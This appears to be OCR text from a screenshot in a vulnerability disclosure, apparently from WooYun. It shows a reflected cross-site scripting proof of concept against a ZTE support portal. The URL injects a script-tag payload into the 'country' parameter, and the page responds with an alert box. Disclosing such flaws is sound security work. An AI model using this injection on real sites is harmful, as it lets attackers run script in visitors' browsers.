 Firefox
ZTE
mobilerma.zte.com.cn/rma/Portal/index.jsp?country='"><script>alert(/xss/)</script>&language=en
ZTE中兴
Global [ Country ]
ke
Home
Products
Solutions
Use Cases
Press Center
Personal User
/xss/
确定
www.wooyun.org